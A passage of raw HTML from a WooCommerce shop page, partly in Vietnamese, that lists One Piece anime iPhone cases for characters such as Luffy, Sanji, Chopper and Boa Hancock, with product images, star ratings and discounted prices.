https://onepiece.store/wp-content/uploads/2021/05/product-image-858779053_06497b82-2518-458a-8b77-51118e6d9450.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-3d2y-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;   3D2Y official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;   3D2Y official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9681 status-publish instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-doflamingo has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-doflamingo-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Doflamingo Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-979132876-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Doflamingo Street Style OP1505 iPhone 6 6s Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-979132876-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-979132876-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-979132876-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-979132876.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-doflamingo-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Doflamingo Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Doflamingo Street Style official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;35.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;28.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9670 status-publish last instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_cat-tony-tony-chopper-merch product_tag-chopper has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-26%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-chopper-wanted-official-merch/" aria-label="One Piece anime Case iPhone - Chopper Wanted hàng hóa chính thức" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-814132154-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Chopper Wanted OP1505 For iPhone 6 6s Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-814132154-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-814132154-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/05/product-image-814132154-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-814132154-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-814132154.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-chopper-wanted-official-merch/" aria-label="One Piece anime Case iPhone - Chopper Wanted hàng hóa chính thức" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Case iPhone - Chopper Wanted hàng hóa chính thức</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;22.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9659 status-publish first instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-brook has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-13%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-brook-jolly-roger-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Brook Jolly Roger" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-861315164-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Brook Jolly Roger OP1505 For iPhone 6 &amp; 6S Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-861315164-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-861315164-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-861315164.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-brook-jolly-roger-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Brook Jolly Roger" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Brook Jolly Roger</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;26.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9649 status-publish instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-boa-hancock has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-26%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-boa-hancok-wanted-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Boa Hancok Wanted official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-733561375-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Boa Hancok Wanted OP1505 For iPhone 6 Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-733561375-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-733561375-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-733561375-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-733561375.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-boa-hancok-wanted-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Boa Hancok Wanted official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Boa Hancok Wanted official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.33 trong số 5" data-no-translation-aria-label=""><span style="width:86.6%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.33</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;22.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9640 status-publish instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-boa-hancock has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-boa-hancock-street-style-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Boa Hancock Street Style" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-979132874-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Boa Hancock Street Style OP1505 iPhone 6 6s Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-979132874-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-979132874-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-979132874-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-979132874.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-boa-hancock-street-style-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Boa Hancock Street Style" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Boa Hancock Street Style</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;35.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;28.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9625 status-publish last instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_cat-sanji-merch product_tag-sanji has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-black-leg-sanji-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Black Leg Sanji official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="265" height="435" src="https://onepiece.store/wp-content/uploads/2021/05/sanjiiphonecase.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Black Leg Sanji OP1505 iPhone 4 4s Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/sanjiiphonecase.jpg 265w, https://onepiece.store/wp-content/uploads/2021/05/sanjiiphonecase-183x300.jpg 183w, https://onepiece.store/wp-content/uploads/2021/05/sanjiiphonecase-91x150.jpg 91w" sizes="(max-width: 360px) 147px, (max-width: 265px) 100vw, 265px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-black-leg-sanji-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Black Leg Sanji official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Black Leg Sanji official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9690 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-gear-4-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Gear 4" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-858779054_9a551856-ad3b-47be-913d-91aeb893ec69-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Gear 4 OP1505 For iPhone 5 5S SE Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-858779054_9a551856-ad3b-47be-913d-91aeb893ec69-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779054_9a551856-ad3b-47be-913d-91aeb893ec69-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779054_9a551856-ad3b-47be-913d-91aeb893ec69-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779054_9a551856-ad3b-47be-913d-91aeb893ec69.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-gear-4-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Gear 4" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Gear 4</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.33 trong số 5" data-no-translation-aria-label=""><span style="width:86.6%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.33</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9710 status-publish instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-katakuri has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-katakuri-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Katakuri" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1184972192-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Katakuri OP1505 For iPhone 6/6s Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1184972192-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1184972192-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1184972192-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1184972192.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-katakuri-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Katakuri" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Katakuri</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9700 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-happy-luffy-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Happy Luffy chính thức hàng hóa" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-858779034_4800ce0a-3096-4b14-95de-0fae5ec59726-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Happy Luffy OP1505 For iPhone 5 5S SE Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-858779034_4800ce0a-3096-4b14-95de-0fae5ec59726-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779034_4800ce0a-3096-4b14-95de-0fae5ec59726-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779034_4800ce0a-3096-4b14-95de-0fae5ec59726-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779034_4800ce0a-3096-4b14-95de-0fae5ec59726.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-happy-luffy-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Happy Luffy chính thức hàng hóa" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Happy Luffy chính thức hàng hóa</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9776 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy product_tag-sabo has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-sabo-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy &amp; Sabo official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-858779046_f0cffe9a-f419-4a5b-90f9-a236106ad033-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy &amp; Sabo OP1505 For iPhone 5 5S SE Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-858779046_f0cffe9a-f419-4a5b-90f9-a236106ad033-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779046_f0cffe9a-f419-4a5b-90f9-a236106ad033-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779046_f0cffe9a-f419-4a5b-90f9-a236106ad033-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779046_f0cffe9a-f419-4a5b-90f9-a236106ad033.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-sabo-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy &amp; Sabo official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Luffy &amp; Sabo official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.33 trong số 5" data-no-translation-aria-label=""><span style="width:86.6%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.33</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9766 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-ace product_tag-luffy product_tag-sabo has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-ace-sabo-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy &amp; Ace &amp; Sabo official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-744472029_ca4d02c9-da6a-4349-8d37-c09583a59b92-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy &amp; Ace &amp; Sabo OP1505 For iPhone XS MAX Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-744472029_ca4d02c9-da6a-4349-8d37-c09583a59b92-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-744472029_ca4d02c9-da6a-4349-8d37-c09583a59b92-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-744472029_ca4d02c9-da6a-4349-8d37-c09583a59b92-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-744472029_ca4d02c9-da6a-4349-8d37-c09583a59b92.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-ace-sabo-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy &amp; Ace &amp; Sabo official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Luffy &amp; Ace &amp; Sabo official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9756 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-858779048_51a14c3f-a8c7-4753-82c4-cd0d461cecd3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy OP1505 For iPhone 5 5S SE Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-858779048_51a14c3f-a8c7-4753-82c4-cd0d461cecd3-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779048_51a14c3f-a8c7-4753-82c4-cd0d461cecd3-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779048_51a14c3f-a8c7-4753-82c4-cd0d461cecd3-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-858779048_51a14c3f-a8c7-4753-82c4-cd0d461cecd3.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
